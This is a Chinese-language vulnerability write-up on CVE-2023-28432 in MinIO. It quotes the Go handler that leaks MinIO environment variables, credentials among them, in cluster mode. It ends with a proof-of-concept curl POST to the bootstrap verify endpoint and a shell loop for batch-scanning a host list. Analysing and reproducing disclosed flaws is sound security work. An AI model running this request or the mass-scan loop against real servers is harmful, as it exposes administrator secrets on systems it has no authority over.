MinIO 信息泄漏分析与复现 CVE-2023-28432
简介
官方给的漏洞代码
// minio/cmd/bootstrap-peer-server.go
func (b *bootstrapRESTServer) VerifyHandler(w http.ResponseWriter, r *http.Request) {
ctx := newContext(r, w, "VerifyHandler")
cfg := getServerSystemCfg()
logger.LogIf(ctx, json.NewEncoder(w).Encode(&cfg))
}
// minio/cmd/bootstrap-peer-server.go
func getServerSystemCfg() ServerSystemConfig {
envs := env.List("MINIO_")
envValues := make(map[string]string, len(envs))
for _, envK := range envs {
// skip certain environment variables as part
// of the whitelist and could be configured
// differently on each nodes, update skipEnvs()
// map if there are such environment values
if _, ok := skipEnvs[envK]; ok {
continue
}
envValues[envK] = env.Get(envK, "")
}
return ServerSystemConfig{
MinioEndpoints: globalEndpoints,
MinioEnv: envValues,
}
}还原一下大概是这样的api router
# /minio/cmd/routers.go
func configureServerHandler(endpointServerPools EndpointServerPools) (http.Handler, error) {
// Initialize router. `SkipClean(true)` stops minio/mux from
// normalizing URL path minio/minio#3256
router := mux.NewRouter().SkipClean(true).UseEncodedPath()
// Initialize distributed NS lock.
if globalIsDistErasure {
registerDistErasureRouters(router, endpointServerPools)
}
...
}
func registerDistErasureRouters(router *mux.Router, endpointServerPools EndpointServerPools) {
// Register storage REST router only if its a distributed setup.
registerStorageRESTHandlers(router, endpointServerPools)
// Register peer REST router only if its a distributed setup.
registerPeerRESTHandlers(router)
// Register peer S3 router only if its a distributed setup.
registerPeerS3Handlers(router)
// Register bootstrap REST router for distributed setups.
registerBootstrapRESTHandlers(router) // 这个
// Register distributed namespace lock routers.
registerLockRESTHandlers(router)
}
# /minio/cmd/bootstrap-peer-server.go
func registerBootstrapRESTHandlers(router *mux.Router) {
server := &bootstrapRESTServer{}
subrouter := router.PathPrefix(bootstrapRESTPrefix).Subrouter()
subrouter.Methods(http.MethodPost).Path(bootstrapRESTVersionPrefix + bootstrapRESTMethodHealth).HandlerFunc(
httpTraceHdrs(server.HealthHandler))
subrouter.Methods(http.MethodPost).Path(bootstrapRESTVersionPrefix + bootstrapRESTMethodVerify).HandlerFunc(
httpTraceHdrs(server.VerifyHandler)) // 这个
}

POC
# 需要开集群模式
curl -XPOST x.x.x.x:9000/minio/bootstrap/v1/verify
# 简单批量检测
for i in `cat mini`; do echo $i;curl -XPOST $i/minio/bootstrap/v1/verify --connect-timeout 3; done

参考链接
https://github.com/minio/minio/security/advisories/GHSA-6xvq-wj2x-3h3q
https://nosec.org/home/detail/5073.html